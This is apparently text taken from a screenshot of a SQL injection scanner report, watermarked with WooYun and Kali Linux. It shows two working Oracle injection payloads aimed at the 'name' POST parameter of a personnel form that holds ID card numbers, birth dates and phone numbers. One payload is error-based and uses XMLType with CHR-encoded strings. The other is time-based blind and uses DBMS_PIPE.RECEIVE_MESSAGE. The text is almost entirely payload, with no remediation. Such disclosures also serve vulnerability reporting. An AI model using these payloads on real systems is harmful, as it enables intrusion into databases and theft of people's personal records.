 Place: POST
Parameter: name
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: name=dfsf%' AND 4219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(122)||CHR(108)||CHR(99)||CHR(113)||(SELECT (CASE WHEN (4219=4219) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(99)||CHR(111)||CHR(113)||CHR(62
))) FROM DUAL) AND '%'='&sex=&cardid=&department=&nativeplace=&email=&m_tel=&fol
k=&h_tel=&title=&edulevel=&birth_date=&o_tel=&instime=&opempno=&butt=&rowId=&opt
Flag=&hidden2=&hidden3=&id=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: name=dfsf%' AND 8732=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(71)||C
HR(66)||CHR(90),5) AND '%'='&sex=&cardid=&department=&nativeplace=&email=&m_tel=
&folk=&h_tel=&title=&edulevel=&birth_date=&o_tel=&instime=&opempno=&butt=&rowId=
&optFlag=&hidden2=&hidden3=&id=
KALI LINUX
www.wooyun.org